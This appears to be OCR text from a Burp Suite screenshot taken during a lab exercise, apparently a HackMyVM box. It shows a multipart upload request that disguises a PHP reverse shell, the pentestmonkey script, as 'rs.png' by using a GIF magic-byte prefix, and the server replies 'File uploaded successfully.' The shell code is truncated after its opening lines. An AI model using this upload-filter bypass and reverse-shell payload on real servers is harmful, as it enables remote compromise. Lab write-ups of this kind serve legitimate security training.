 Request
Pretty Raw Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://intranetik.stardust.hmv/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary7vWVJ5cr3kqPekCy
16 Content-Disposition: form-data; name="file"; filename="rs.png"
17 Content-Type: image/gif
18
19 GIF8;
20
21 <?php
22 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
23
24 set_time_limit (0);
25 $VERSION = "1.0";
Search...
Response
Pretty Raw Hex Render
119 <p class="footer">
120 Don't forget our after-work event every 3rd Thursday of the month!
121 </p>
122 </div>
123 <script>
124 document.getElementById('file').addEventListener('change', function() {
125 var fileName = this.value.split('\\').pop();
126 var label = document.querySelector('label[for="file"]');
127 label.textContent = fileName ? fileName : 'Choose File';
128 }
);
129 </script>
130 </body>
131 </html>
132
133
134 File uploaded successfully.